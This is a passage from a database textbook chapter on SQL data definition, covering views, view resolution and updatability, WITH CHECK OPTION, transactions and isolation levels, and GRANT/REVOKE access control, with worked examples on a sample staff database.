CREATE VIEW ViewName [(newColumnName [, . . . ])]
AS subselect [WITH [CASCADED | LOCAL] CHECK OPTION]
A view is defined by specifying an SQL SELECT statement. A name may optionally be
assigned to each column in the view. If a list of column names is specified, it must have
the same number of items as the number of columns produced by the subselect. If the list
of column names is omitted, each column in the view takes the name of the corresponding column in the subselect statement. The list of column names must be specified if
there is any ambiguity in the name for a column. This may occur if the subselect includes
calculated columns, and the AS subclause has not been used to name such columns, or
it produces two columns with identical names as the result of a join.
The subselect is known as the defining query. If WITH CHECK OPTION is specified, SQL ensures that if a row fails to satisfy the WHERE clause of the defining query
of the view, it is not added to the underlying base table of the view (see Section 7.4.6).
It should be noted that to create a view successfully, you must have SELECT privilege
on all the tables referenced in the subselect and USAGE privilege on any domains
used in referenced columns. These privileges are discussed further in Section 7.6.
Although all views are created in the same way, in practice different types of views are
used for different purposes. We illustrate the different types of views with examples.
M07_CONN3067_06_SE_C07.indd 251
10/06/14 11:31 AM
252
|
Chapter 7 SQL: Data Definition
EXAMPLE 7.3
Create a horizontal view
Create a view so that the manager at branch B003 can see the details only for staff who work in his
or her branch office.
A horizontal view restricts a user’s access to selected rows of one or more tables.
CREATE VIEW Manager3Staff
AS SELECT *
FROM Staff
WHERE branchNo = ‘B003’;
This creates a view called Manager3Staff with the same column names as the Staff table
but containing only those rows where the branch number is B003. (Strictly speaking, the
branchNo column is unnecessary and could have been omitted from the definition of the
view, as all entries have branchNo = ‘B003’.) If we now execute this statement:
SELECT * FROM Manager3Staff;
we get the result table shown in Table 7.3. To ensure that the branch manager can see
only these rows, the manager should not be given access to the base table Staff. Instead, the
manager should be given access permission to the view Manager3Staff. This, in effect, gives
the branch manager a customized view of the Staff table, showing only the staff at his or her
own branch. We discuss access permissions in Section 7.6.
Table 7.3 Data for view Manager3Staff.
staffNo
fName
IName
position
sex
DOB
salary
branchNo
SG37
Ann
Beech
Assistant
F
l0-Nov-60
12000.00
B003
SG14
David
Ford
Supervisor
M
24-Mar-58
18000.00
B003
SG5
Susan
Brand
Manager
F
3-Jun-40
24000.00
B003
EXAMPLE 7.4
Create a vertical view
Create a view of the staff details at branch B003 that excludes salary information, so that only managers can access the salary details for staff who work at their branch.
A vertical view restricts a user’s access to selected columns of one or more tables.
CREATE VIEW Staff3
AS SELECT staffNo, fName, IName, position, sex
FROM Staff
WHERE branchNo = ‘B003’;
Note that we could rewrite this statement to use the Manager3Staff view instead of the
Staff table, thus:
CREATE VIEW Staff3
AS SELECT staffNo, fName, IName, position, sex
FROM Manager3Staff;
Either way, this creates a view called Staff3 with the same columns as the Staff table, but
excluding the salary, DOB, and branchNo columns. If we list this view, we get the result table
M07_CONN3067_06_SE_C07.indd 252
10/06/14 11:31 AM
7.4
Views
|
253
shown in Table 7.4. To ensure that only the branch manager can see the salary details, staff
at branch B003 should not be given access to the base table Staff or the view Manager3Staff.
Instead, they should be given access permission to the view Staff3, thereby denying them
access to sensitive salary data.
Vertical views are commonly used where the data stored in a table is used by various
users or groups of users. They provide a private table for these users composed only
of the columns they need.
Table 7.4
Data for view Staff3.
staffNo
fName
IName
position
sex
SG37
Ann
Beech
Assistant
F
SG14
David
Ford
Supervisor
M
SG5
Susan
Brand
Manager
F
EXAMPLE 7.5
Grouped and joined views
Create a view of staff who manage properties for rent, which includes the branch number they work at,
their staff number, and the number of properties they manage (see Example 6.27).
CREATE VIEW StaffPropCnt (branchNo, staffNo, cnt)
AS SELECT s.branchNo, s.staffNo, COUNT(*)
FROM Staff s, PropertyForRent p
WHERE s.staffNo = p.staffNo
GROUP BY s.branchNo, s.staffNo;
This example gives the data shown in Table 7.5. It illustrates the use of a subselect
containing a GROUP BY clause (giving a view called a grouped view), and containing multiple tables (giving a view called a joined view). One of the most frequent
reasons for using views is to simplify multi-table queries. Once a joined view has been
defined, we can often use a simple single-table query against the view for queries that
would otherwise require a multi-table join. Note that we have to name the columns
in the definition of the view because of the use of the unqualified aggregate function
COUNT in the subselect.
Table 7.5
Data for view StaffPropCnt.
branchNo
staffNo
cnt
B003
SG14
1
B003
SG37
2
B005
SL41
1
B007
SA9
1
7.4.2 Removing a View (DROP VIEW)
A view is removed from the database with the DROP VIEW statement:
DROP VIEW ViewName [RESTRICT | CASCADE]
M07_CONN3067_06_SE_C07.indd 253
10/06/14 11:31 AM
254
|
Chapter 7 SQL: Data Definition
DROP VIEW causes the definition of the view to be deleted from the database. For
example, we could remove the Manager3Staff view using the following statement:
DROP VIEW Manager3Staff;
If CASCADE is specified, DROP VIEW deletes all related dependent objects; in
other words, all objects that reference the view. This means that DROP VIEW also
deletes any views that are defined on the view being dropped. If RESTRICT is
specified and there are any other objects that depend for their existence on the
continued existence of the view being dropped, the command is rejected. The
default setting is RESTRICT.
7.4.3 View Resolution
Having considered how to create and use views, we now look more closely at how a
query on a view is handled. To illustrate the process of view resolution, consider the
following query, which counts the number of properties managed by each member of
staff at branch office B003. This query is based on the StaffPropCnt view of Example 7.5:
SELECT staffNo, cnt
FROM StaffPropCnt
WHERE branchNo = ‘B003’
ORDER BY staffNo;
View resolution merges the example query with the defining query of the StaffPropCnt
view as follows:
(1) The view column names in the SELECT list are translated into their corresponding column names in the defining query. This gives:
SELECT s.staffNo AS staffNo, COUNT(*) AS cnt
(2) View names in the FROM clause are replaced with the corresponding FROM
lists of the defining query:
FROM Staff s, PropertyForRent p
(3) The WHERE clause from the user query is combined with the WHERE clause
of the defining query using the logical operator AND, thus:
WHERE s.staffNo = p.staffNo AND branchNo = ‘B003’
(4) The GROUP BY and HAVING clauses are copied from the defining query. In
this example, we have only a GROUP BY clause:
GROUP BY s.branchNo, s.staffNo
(5) Finally, the ORDER BY clause is copied from the user query with the view column name translated into the defining query column name:
ORDER BY s.staffNo
(6) The final merged query becomes:
SELECT s.staffNo AS staffNo, COUNT(*) AS cnt
FROM Staff s, PropertyForRent p
M07_CONN3067_06_SE_C07.indd 254
10/06/14 11:31 AM
7.4
Views
|
255
WHERE s.staffNo = p.staffNo AND branchNo = ‘B003’
GROUP BY s.branchNo, s.staffNo
ORDER BY s.staffNo;
This gives the result table shown in Table 7.6.
Table 7.6
Result table after view resolution.
staffNo
cnt
SG14
1
SG37
2
7.4.4 Restrictions on Views
The ISO standard imposes several important restrictions on the creation and use of
views, although there is considerable variation among dialects.
• If a column in the view is based on an aggregate function, then the column may
appear only in SELECT and ORDER BY clauses of queries that access the view.
In particular, such a column may not be used in a WHERE clause and may not
be an argument to an aggregate function in any query based on the view. For
example, consider the view StaffPropCnt of Example 7.5, which has a column cnt
based on the aggregate function COUNT. The following query would fail:
SELECT COUNT(cnt)
FROM StaffPropCnt;
because we are using an aggregate function on the column cnt, which is itself
based on an aggregate function. Similarly, the following query would also fail:
SELECT *
FROM StaffPropCnt
WHERE cnt > 2;
because we are using the view column, cnt, derived from an aggregate function,
on the left-hand side of a WHERE clause.
• A grouped view may never be joined with a base table or a view. For example, the
StaffPropCnt view is a grouped view, so any attempt to join this view with another
table or view fails.
7.4.5 View Updatability
All updates to a base table are immediately reflected in all views that encompass that
base table. Similarly, we may expect that if a view is updated, the base table(s) will reflect
that change. However, consider again the view StaffPropCnt of Example 7.5. Consider
what would happen if we tried to insert a record that showed that at branch B003, staff
member SG5 manages two properties, using the following insert statement:
INSERT INTO StaffPropCnt
VALUES (‘B003’, ‘SG5’, 2);
We have to insert two records into the PropertyForRent table showing which properties staff member SG5 manages. However, we do not know which properties they
M07_CONN3067_06_SE_C07.indd 255
10/06/14 11:31 AM
256
|
Chapter 7 SQL: Data Definition
are; all we know is that this member of staff manages two properties. In other
words, we do not know the corresponding primary key values for the PropertyForRent
table. If we change the definition of the view and replace the count with the actual
property numbers as follows:
CREATE VIEW StaffPropList (branchNo, staffNo, propertyNo)
AS SELECT s.branchNo, s.staffNo, p.propertyNo
FROM Staff s, PropertyForRent p
WHERE s.staffNo = p.staffNo;
and we try to insert the record:
INSERT INTO StaffPropList
VALUES (‘B003’, ‘SG5’, ‘PG19’);
there is still a problem with this insertion, because we specified in the definition
of the PropertyForRent table that all columns except postcode and staffNo were not
allowed to have nulls (see Example 7.1). However, as the StaffPropList view excludes
all columns from the PropertyForRent table except the property number, we have no
way of providing the remaining nonnull columns with values.
The ISO standard specifies the views that must be updatable in a system that
conforms to the standard. The definition given in the ISO standard is that a view
is updatable if and only if:
• DISTINCT is not specified; that is, duplicate rows must not be eliminated from
the query results.
Every element in the SELECT list of the defining query is a column name (rather
than a constant, expression, or aggregate function) and no column name appears
more than once.
The FROM clause specifies only one table; that is, the view must have a single
source table for which the user has the required privileges. If the source table is
itself a view, then that view must satisfy these conditions. This, therefore, excludes
any views based on a join, union (UNION), intersection (INTERSECT), or difference (EXCEPT).
The WHERE clause does not include any nested SELECTs that reference the
table in the FROM clause.
There is no GROUP BY or HAVING clause in the defining query.
•
•
•
•
In addition, every row that is added through the view must not violate the integrity
constraints of the base table. For example, if a new row is added through a view,
columns that are not included in the view are set to null, but this must not violate a
NOT NULL integrity constraint in the base table. The basic concept behind these
restrictions is as follows:
Updatable
view
For a view to be updatable, the DBMS must be able to trace any row
or column back to its row or column in the source table.
7.4.6 WITH CHECK OPTION
Rows exist in a view, because they satisfy the WHERE condition of the defining
query. If a row is altered such that it no longer satisfies this condition, then it will
M07_CONN3067_06_SE_C07.indd 256
10/06/14 11:31 AM
7.4
Views
|
257
disappear from the view. Similarly, new rows will appear within the view when an
insert or update on the view causes them to satisfy the WHERE condition. The rows
that enter or leave a view are called migrating rows.
Generally, the WITH CHECK OPTION clause of the CREATE VIEW statement
prohibits a row from migrating out of the view. The optional qualifiers LOCAL/
CASCADED are applicable to view hierarchies, that is, a view that is derived from
another view. In this case, if WITH LOCAL CHECK OPTION is specified, then any
row insert or update on this view, and on any view directly or indirectly defined
on this view, must not cause the row to disappear from the view, unless the row
also disappears from the underlying derived view/table. If the WITH CASCADED
CHECK OPTION is specified (the default setting), then any row insert or update
on this view and on any view directly or indirectly defined on this view must not
cause the row to disappear from the view.
This feature is so useful that it can make working with views more attractive than
working with the base tables. When an INSERT or UPDATE statement on the view
violates the WHERE condition of the defining query, the operation is rejected. This
behavior enforces constraints on the database and helps preserve database integrity. The WITH CHECK OPTION can be specified only for an updatable view, as
defined in the previous section.
Example 7.6
WITH CHECK OPTION
Consider again the view created in Example 7.3:
CREATE VIEW Manager3Staff
AS SELECT *
FROM Staff
WHERE branchNo = ‘B003’
WITH CHECK OPTION;
with the virtual table shown in Table 7.3. If we now attempt to update the branch
number of one of the rows from B003 to B005, for example:
UPDATE Manager3Staff
SET branchNo = ‘B005’
WHERE staffNo = ‘SG37’;
then the specification of the WITH CHECK OPTION clause in the definition
of the view prevents this from happening, as it would cause the row to migrate
from this horizontal view. Similarly, if we attempt to insert the following row
through the view:
INSERT INTO Manager3Staff
VALUES(‘SL15’, ‘Mary’, ‘Black’, ‘Assistant’, ‘F’, DATE’1967-06-21’, 8000, ‘B002’);
then the specification of WITH CHECK OPTION would prevent the row from being
inserted into the underlying Staff table and immediately disappearing from this view
(as branch B002 is not part of the view).
Now consider the situation where Manager3Staff is defined not on Staff directly but
on another view of Staff:
M07_CONN3067_06_SE_C07.indd 257
10/06/14 11:31 AM
258
|
Chapter 7 SQL: Data Definition
CREATE VIEW LowSalary CREATE VIEW HighSalary CREATE VIEW Manager3Staff
AS SELECT *
AS SELECT *
AS SELECT *
FROM Staff
FROM LowSalary
FROM HighSalary
WHERE salary > 9000;
WHERE salary > 10000
WHERE branchNo = ‘B003’;
WITH LOCAL CHECK OPTION;
If we now attempt the following update on Manager3Staff:
UPDATE Manager3Staff
SET salary = 9500
WHERE staffNo = ‘SG37’;
then this update would fail: although the update would cause the row to disappear
from the view HighSalary, the row would not disappear from the table LowSalary that
HighSalary is derived from. However, if instead the update tried to set the salary to
8000, then the update would succeed, as the row would no longer be part of LowSalary.
Alternatively, if the view HighSalary had specified WITH CASCADED CHECK
OPTION, then setting the salary to either 9500 or 8000 would be rejected, because the
row would disappear from HighSalary. Therefore, to ensure that anomalies like this do
not arise, each view should normally be created using the WITH CASCADED CHECK
OPTION.
7.4.7 Advantages and Disadvantages of Views
Restricting some users’ access to views has potential advantages over allowing users
direct access to the base tables. Unfortunately, views in SQL also have disadvantages. In this section we briefly review the advantages and disadvantages of views in
SQL as summarized in Table 7.7.
Table 7.7
Summary of advantages/disadvantages of views in SQL.
ADVANTAGES
DISADVANTAGES
Data independence
Update restriction
Currency
Structure restriction
Improved security
Performance
Reduced complexity
Convenience
Customization
Data integrity
Advantages
In the case of a DBMS running on a standalone PC, views are usually a convenience,
defined to simplify database requests. However, in a multi-user DBMS, views play
a central role in defining the structure of the database and enforcing security and
integrity. The major advantages of views are described next.
Data independence A view can present a consistent, unchanging picture of the
structure of the database, even if the underlying source tables are changed (for
example, if columns added or removed, relationships changed, tables split,
M07_CONN3067_06_SE_C07.indd 258
10/06/14 11:31 AM
7.4
Views
|
259
restructured, or renamed). If columns are added or removed from a table, and
these columns are not required by the view, then the definition of the view need
not change. If an existing table is rearranged or split up, a view may be defined
so that users can continue to see the old table. In the case of splitting a table,
the old table can be recreated by defining a view from the join of the new tables,
provided that the split is done in such a way that the original table can be reconstructed. We can ensure that this is possible by placing the primary key in both of
the new tables. Thus, if we originally had a Client table of the following form:
Client (clientNo, fName, IName, telNo, prefType, maxRent, eMail)
we could reorganize it into two new tables:
ClientDetails (clientNo, fName, IName, telNo, eMail)
ClientReqts (clientNo, prefType, maxRent)
Users and applications could still access the data using the old table structure,
which would be recreated by defining a view called Client as the natural join of
ClientDetails and ClientReqts, with clientNo as the join column:
CREATE VIEW Client
AS SELECT cd.clientNo, fName, IName, telNo, prefType, maxRent, eMail
FROM ClientDetails cd, ClientReqts cr
WHERE cd.clientNo = cr.clientNo;
Changes to any of the base tables in the defining query are immediately
reflected in the view.
Currency
Improved security Each user can be given the privilege to access the database only
through a small set of views that contain the data appropriate for that user, thus
restricting and controlling each user’s access to the database.
Reduced complexity A view can simplify queries, by drawing data from several tables
into a single table, thereby transforming multi-table queries into single-table queries.
Views can provide greater convenience to users as users are presented with only that part of the database that they need to see. This also reduces
the complexity from the user’s point of view.
Convenience
Customization Views provide a method to customize the appearance of the database,
so that the same underlying base tables can be seen by different users in different ways.
Data integrity If the WITH CHECK OPTION clause of the CREATE VIEW statement is used, then SQL ensures that no row that fails to satisfy the WHERE clause
of the defining query is ever added to any of the underlying base table(s) through
the view, thereby ensuring the integrity of the view.
Disadvantages
Although views provide many significant benefits, there are also some disadvantages with SQL views.
M07_CONN3067_06_SE_C07.indd 259
10/06/14 11:31 AM
260
|
Chapter 7 SQL: Data Definition
Update restriction
In Section 7.4.5 we showed that, in some cases, a view cannot be
updated.
The structure of a view is determined at the time of its creation. If the defining query was of the form SELECT * FROM . . . , then the * refers
to the columns of the base table present when the view is created. If columns are
subsequently added to the base table, then these columns will not appear in the
view, unless the view is dropped and recreated.
Structure restriction
Performance There is a performance penalty to be paid when using a view. In
some cases, this will be negligible; in other cases, it may be more problematic. For
example, a view defined by a complex, multi-table query may take a long time to
process, as the view resolution must join the tables together every time the view is
accessed. View resolution requires additional computer resources. In the next section we briefly discuss an alternative approach to maintaining views that attempts
to overcome this disadvantage.
7.4.8 View Materialization
In Section 7.4.3 we discussed one approach to handling queries based on a view,
in which the query is modified into a query on the underlying base tables. One
disadvantage with this approach is the time taken to perform the view resolution,
particularly if the view is accessed frequently. An alternative approach, called view
materialization, is to store the view as a temporary table in the database when the
view is first queried. Thereafter, queries based on the materialized view can be
much faster than recomputing the view each time. The speed difference may be
critical in applications where the query rate is high and the views are complex, so
it is not practical to recompute the view for every query.
Materialized views are useful in new applications such as data warehousing, replication servers, data visualization, and mobile systems. Integrity constraint checking
and query optimization can also benefit from materialized views. The difficulty with
this approach is maintaining the currency of the view while the base table(s) are
being updated. The process of updating a materialized view in response to changes
to the underlying data is called view maintenance. The basic aim of view maintenance is to apply only those changes necessary to the view to keep it current. As an
indication of the issues involved, consider the following view:
CREATE VIEW StaffPropRent (staffNo)
AS SELECT DISTINCT staffNo
FROM PropertyForRent
WHERE branchNo = ‘B003’ AND rent > 400;
Table 7.8
Data for view
StaffPropRent.
staffNo
SG37
SG14
with the data shown in Table 7.8. If we were to insert a row into the PropertyForRent
table with a rent # 400, then the view would be unchanged. If we were to insert the
row (‘PG24’, . . . , 550, ‘CO40’, ‘SG19’, ‘B003’) into the PropertyForRent table, then
the row should also appear within the materialized view. However, if we were to
insert the row (‘PG54’, . . . , 450, ‘CO89’, ‘SG37’, ‘B003’) into the PropertyForRent
table, then no new row need be added to the materialized view, because there is a
row for SG37 already. Note that in these three cases the decision whether to insert
M07_CONN3067_06_SE_C07.indd 260
10/06/14 11:31 AM
7.5
Transactions
|
261
the row into the materialized view can be made without access to the underlying
PropertyForRent table.
If we now wished to delete the new row (‘PG24’, . . . , 550, ‘CO40’, ‘SG19’, ‘B003’)
from the PropertyForRent table, then the row should also be deleted from the materialized view. However, if we wished to delete the new row (‘PG54’, . . . , 450, ‘CO89’,
‘SG37’, ‘B003’) from the PropertyForRent table, then the row corresponding to SG37
should not be deleted from the materialized view, owing to the existence of the
underlying base row corresponding to property PG21. In these two cases, the decision
on whether to delete or retain the row in the materialized view requires access to the
underlying base table PropertyForRent. For a more complete discussion of materialized
views, the interested reader is referred to Gupta and Mumick, 1999.
7.5
Transactions
The ISO standard defines a transaction model based on two SQL statements:
COMMIT and ROLLBACK. Most, but not all, commercial implementations of
SQL conform to this model, which is based on IBM’s DB2 DBMS. A transaction is
a logical unit of work consisting of one or more SQL statements that is guaranteed
to be atomic with respect to recovery. The standard specifies that an SQL transaction automatically begins with a transaction-initiating SQL statement executed by
a user or program (for example, SELECT, INSERT, UPDATE). Changes made by
a transaction are not visible to other concurrently executing transactions until the
transaction completes. A transaction can complete in one of four ways:
• A COMMIT statement ends the transaction successfully, making the database
changes permanent. A new transaction starts after COMMIT with the next
transaction-initiating statement.
• A ROLLBACK statement aborts the transaction, backing out any changes made
by the transaction. A new transaction starts after ROLLBACK with the next
transaction-initiating statement.
• For programmatic SQL (see Appendix I), successful program termination ends the
final transaction successfully, even if a COMMIT statement has not been executed.
• For programmatic SQL, abnormal program termination aborts the transaction.
SQL transactions cannot be nested (see Section 22.4). The SET TRANSACTION
statement allows the user to configure certain aspects of the transaction. The basic
format of the statement is:
SET TRANSACTION
[READ ONLY | READ WRITE] |
[ISOLATION LEVEL READ UNCOMMITTED | READ COMMITTED |
REPEATABLE READ | SERIALIZABLE]
The READ ONLY and READ WRITE qualifiers indicate whether the transaction is read-only or involves both read and write operations. The default is
READ WRITE if neither qualifier is specified (unless the isolation level is READ
UNCOMMITTED). Perhaps confusingly, READ ONLY allows a transaction to
issue INSERT, UPDATE, and DELETE statements against temporary tables (but
only temporary tables).
M07_CONN3067_06_SE_C07.indd 261
10/06/14 11:31 AM
262
|
Chapter 7 SQL: Data Definition
Table 7.9
Violations of serializability permitted by isolation levels.
ISOLATION LEVEL
DIRTY
READ
NONREPEATABLE
READ
PHANTOM
READ
READ UNCOMMITTED
Y
Y
Y
READ COMMITTED
N
Y
Y
REPEATABLE READ
N
N
Y
SERIALIZABLE
N
N
N
The isolation level indicates the degree of interaction that is allowed from other
transactions during the execution of the transaction. Table 7.9 shows the violations
of serializability allowed by each isolation level against the following three preventable phenomena:
• Dirty read. A transaction reads data that has been written by another as yet uncom-
mitted transaction.
• Nonrepeatable read. A transaction rereads data that it has previously read, but
another committed transaction has modified or deleted the data in the intervening period.
• Phantom read. A transaction executes a query that retrieves a set of rows satisfying
a certain search condition. When the transaction re-executes the query at a later
time, additional rows are returned that have been inserted by another committed
transaction in the intervening period.
Only the SERIALIZABLE isolation level is safe, that is, generates serializable schedules. The remaining isolation levels require a mechanism to be provided by the
DBMS that can be used by the programmer to ensure serializability. Chapter 22
provides additional information on transactions and serializability.
7.5.1 Immediate and Deferred Integrity Constraints
In some situations, we do not want integrity constraints to be checked immediately—that is, after every SQL statement has been executed—but instead at
transaction commit. A constraint may be defined as INITIALLY IMMEDIATE or
INITIALLY DEFERRED, indicating which mode the constraint assumes at the start
of each transaction. In the former case, it is also possible to specify whether the
mode can be changed subsequently using the qualifier [NOT] DEFERRABLE. The
default mode is INITIALLY IMMEDIATE.
The SET CONSTRAINTS statement is used to set the mode for specified constraints for the current transaction. The format of this statement is:
SET CONSTRAINTS
{ALL | constraintName [, . . .]} {DEFERRED | IMMEDIATE}
7.6
Discretionary Access Control
In Section 2.4 we stated that a DBMS should provide a mechanism to ensure that
only authorized users can access the database. Modern DBMSs typically provide
one or both of the following authorization mechanisms:
M07_CONN3067_06_SE_C07.indd 262
10/06/14 11:31 AM
7.6
Discretionary Access Control
|
263
• Discretionary access control. Each user is given appropriate access rights (or privi-
leges) on specific database objects. Typically users obtain certain privileges when
they create an object and can pass some or all of these privileges to other users
at their discretion. Although flexible, this type of authorization mechanism can
be circumvented by a devious unauthorized user tricking an authorized user into
revealing sensitive data.
• Mandatory access control. Each database object is assigned a certain classification level
(for example, Top Secret, Secret, Confidential, Unclassified) and each subject (for
example, users or programs) is given a designated clearance level. The classification
levels form a strict ordering (Top Secret > Secret > Confidential > Unclassified)
and a subject requires the necessary clearance to read or write a database object.
This type of multilevel security mechanism is important for certain government,
military, and corporate applications. The most commonly used mandatory access
control model is known as Bell–LaPadula (Bell and La Padula, 1974), which we
discuss further in Chapter 20.
SQL supports only discretionary access control through the GRANT and REVOKE
statements. The mechanism is based on the concepts of authorization identifiers,
ownership, and privileges, as we now discuss.
Authorization identifiers and ownership
An authorization identifier is a normal SQL identifier that is used to establish the
identity of a user. Each database user is assigned an authorization identifier by the
DBA. Usually, the identifier has an associated password, for obvious security reasons.
Every SQL statement that is executed by the DBMS is performed on behalf of a specific user. The authorization identifier is used to determine which database objects
the user may reference and what operations may be performed on those objects.
Each object that is created in SQL has an owner. The owner is identified by the
authorization identifier defined in the AUTHORIZATION clause of the schema to
which the object belongs (see Section 7.3.1). The owner is initially the only person
who may know of the existence of the object and, consequently, perform any operations on the object.
Privileges
Privileges are the actions that a user is permitted to carry out on a given base table
or view. The privileges defined by the ISO standard are:
• SELECT—the privilege to retrieve data from a table;
• INSERT—the privilege to insert new rows into a table;
• UPDATE—the privilege to modify rows of data in a table;
• DELETE—the privilege to delete rows of data from a table;
• REFERENCES—the privilege to reference columns of a named table in integrity
constraints;
• USAGE—the privilege to use domains, collations, character sets, and translations. We do not discuss collations, character sets, and translations in this book;
the interested reader is referred to Cannan and Otten, 1993.
The INSERT and UPDATE privileges can be restricted to specific columns of the
table, allowing changes to these columns but disallowing changes to any other
M07_CONN3067_06_SE_C07.indd 263
10/06/14 11:31 AM
264
|
Chapter 7 SQL: Data Definition
c olumn. Similarly, the REFERENCES privilege can be restricted to specific columns
of the table, allowing these columns to be referenced in constraints, such as check
constraints and foreign key constraints, when creating another table, but disallowing others from being referenced.
When a user creates a table using the CREATE TABLE statement, he or she automatically becomes the owner of the table and receives full privileges for the table.
Other users initially have no privileges on the newly created table. To give them
access to the table, the owner must explicitly grant them the necessary privileges
using the GRANT statement.
When a user creates a view with the CREATE VIEW statement, he or she automatically becomes the owner of the view, but does not necessarily receive full privileges on the view. To create the view, a user must have SELECT privilege on all the
tables that make up the view and REFERENCES privilege on the named columns of
the view. However, the view owner gets INSERT, UPDATE, and DELETE privileges
only if he or she holds these privileges for every table in the view.
7.6.1 Granting Privileges to Other Users (GRANT)
The GRANT statement is used to grant privileges on database objects to specific
users. Normally the GRANT statement is used by the owner of a table to give other
users access to the data. The format of the GRANT statement is:
GRANT
{PrivilegeList | ALL PRIVILEGES}
ON
ObjectName
TO
{AuthorizationldList | PUBLIC}
[WITH GRANT OPTION]
PrivilegeList consists of one or more of the following privileges, separated by commas:
SELECT
DELETE
INSERT
UPDATE
REFERENCES
USAGE
[(columnName [, . . . ])]
[(columnName [, . . . ])]
[(columnName [, . . . ])]
For convenience, the GRANT statement allows the keyword ALL PRIVILEGES to
be used to grant all privileges to a user instead of having to specify the six privileges
individually. It also provides the keyword PUBLIC to allow access to be granted to
all present and future authorized users, not just to the users currently known to the
DBMS. ObjectName can be the name of a base table, view, domain, character set,
collation, or translation.
The WITH GRANT OPTION clause allows the user(s) in AuthorizationldList to pass
the privileges they have been given for the named object on to other users. If these
users pass a privilege on specifying WITH GRANT OPTION, the users receiving
the privilege may in turn grant it to still other users. If this keyword is not specified,
the receiving user(s) will not be able to pass the privileges on to other users. In this
way, the owner of the object maintains very tight control over who has permission
to use the object and what forms of access are allowed.
M07_CONN3067_06_SE_C07.indd 264
10/06/14 11:31 AM
7.6
Example 7.7
Discretionary Access Control
|
265
GRANT all privileges
Give the user with authorization identifier Manager all privileges on the Staff table.
GRANT ALL PRIVILEGES
ON Staff
TO Manager WITH GRANT OPTION;
The user identified as Manager can now retrieve rows from the Staff table, and also
insert, update, and delete data from this table. Manager can also reference the Staff table,
and all the Staff columns in any table that he or she creates subsequently. We also specified the keyword WITH GRANT OPTION, so that Manager can pass these privileges
on to other users.
Example 7.8
GRANT specific privileges
Give users Personnel and Director the privileges SELECT and UPDATE on column salary of the Staff table.
GRANT SELECT, UPDATE (salary)
ON Staff
TO Personnel, Director;
We have omitted the keyword WITH GRANT OPTION, so that users Personnel and
Director cannot pass either of these privileges on to other users.
Example 7.9
GRANT specific privileges to PUBLIC
Give all users the privilege SELECT on the Branch table.
GRANT SELECT
ON Branch
TO PUBLIC;
The use of the keyword PUBLIC means that all users (now and in the future) are
able to retrieve all the data in the Branch table. Note that it does not make sense to use
WITH GRANT OPTION in this case: as every user has access to the table, there is no
need to pass the privilege on to other users.
7.6.2 Revoking Privileges from Users (REVOKE)
The REVOKE statement is used to take away privileges that were granted with the
GRANT statement. A REVOKE statement can take away all or some of the privileges that were previously granted to a user. The format of the statement is:
REVOKE [GRANT OPTION FOR] {PrivilegeList | ALL PRIVILEGES}
ON
ObjectName
FROM
{AuthorizationldList | PUBLIC} [RESTRICT | CASCADE]
The keyword ALL PRIVILEGES refers to all the privileges granted to a user by
the user revoking the privileges. The optional GRANT OPTION FOR clause allows
privileges passed on via the WITH GRANT OPTION of the GRANT statement to
be revoked separately from the privileges themselves.
M07_CONN3067_06_SE_C07.indd 265
10/06/14 11:31 AM
266
|
Chapter 7 SQL: Data Definition
Figure 7.1 Effects of REVOKE.
The RESTRICT and CASCADE qualifiers operate exactly as in the DROP
TABLE statement (see Section 7.3.3). Because privileges are required to create certain objects, revoking a privilege can remove the authority that allowed the object to
be created (such an object is said to be abandoned). The REVOKE statement fails if
it results in an abandoned object, such as a view, unless the CASCADE keyword has
been specified. If CASCADE is specified, an appropriate DROP statement is issued
for any abandoned views, domains, constraints, or assertions.
The privileges that were granted to this user by other users are not affected by
this REVOKE statement. Therefore, if another user has granted the user the privilege being revoked, the other user’s grant still allows the user to access the table.
For example, in Figure 7.1 User A grants User B INSERT privilege on the Staff
table WITH GRANT OPTION (step 1). User B passes this privilege on to User C
(step 2). Subsequently, User C gets the same privilege from User E (step 3). User C
then passes the privilege on to User D (step 4). When User A revokes the INSERT
privilege from User B (step 5), the privilege cannot be revoked from User C,
because User C has also received the privilege from User E. If User E had not given
User C this privilege, the revoke would have cascaded to User C and User D.
Example 7.10
REVOKE specific privileges from PUBLIC
Revoke the privilege SELECT on the Branch table from all users.
REVOKE SELECT
ON Branch
FROM PUBLIC;
M07_CONN3067_06_SE_C07.indd 266
10/06/14 11:31 AM
Chapter Summary
Example 7.11
|
267
REVOKE specific privileges from named user
Revoke all privileges you have given to Director on the Staff table.
REVOKE ALL PRIVILEGES
ON Staff
FROM Director;
This is equivalent to REVOKE SELECT . . . , as this was the only privilege that has
been given to Director.
Chapter Summary
• The ISO standard provides eight base data types: boolean, character, bit, exact numeric, approximate numeric,
datetime, interval, and character/binary large objects.
• The SQL DDL statements allow database objects to be defined. The CREATE and DROP SCHEMA statements
allow schemas to be created and destroyed; the CREATE, ALTER, and DROP TABLE statements allow tables to
be created, modified, and destroyed; the CREATE and DROP INDEX statements allow indexes to be created
and destroyed.
• The ISO SQL standard provides clauses in the CREATE and ALTER TABLE statements to define integrity
constraints that handle required data, domain constraints, entity integrity, referential integrity, and general
constraints. Required data can be specified using NOT NULL. Domain constraints can be specified using
the CHECK clause or by defining domains using the CREATE DOMAIN statement. Primary keys should
be defined using the PRIMARY KEY clause and alternate keys using the combination of NOT NULL and
UNIQUE. Foreign keys should be defined using the FOREIGN KEY clause and update and delete rules using
the subclauses ON UPDATE and ON DELETE. General constraints can be defined using the CHECK and
UNIQUE clauses. General constraints can also be created using the CREATE ASSERTION statement.
• A view is a virtual table representing a subset of columns and/or rows and/or column expressions from one
or more base tables or views. A view is created using the CREATE VIEW statement by specifying a defining
query. It may not necessarily be a physically stored table, but may be recreated each time it is referenced.
• Views can be used to simplify the structure of the database and make queries easier to write. They can also be
used to protect certain columns and/or rows from unauthorized access. Not all views are updatable.
• View resolution merges the query on a view with the definition of the view producing a query on the underly-
ing base table(s). This process is performed each time the DBMS has to process a query on a view. An alternative
approach, called view materialization, stores the view as a temporary table in the database when the view is first
queried. Thereafter, queries based on the materialized view can be much faster than recomputing the view each time.
One disadvantage with materialized views is maintaining the currency of the temporary table.
• The COMMIT statement signals successful completion of a transaction and all changes to the database are made
permanent. The ROLLBACK statement signals that the transaction should be aborted and all changes to the
database are undone.
• SQL access control is built around the concepts of authorization identifiers, ownership, and privileges.
Authorization identifiers are assigned to database users by the DBA and identify a user. Each object
M07_CONN3067_06_SE_C07.indd 267
10/06/14 11:31 AM
268
|
Chapter 7 SQL: Data Definition
that is created in SQL has an owner. The owner can pass privileges on to other users using the
GRANT statement and can revoke the privileges passed on using the REVOKE statement. The privileges
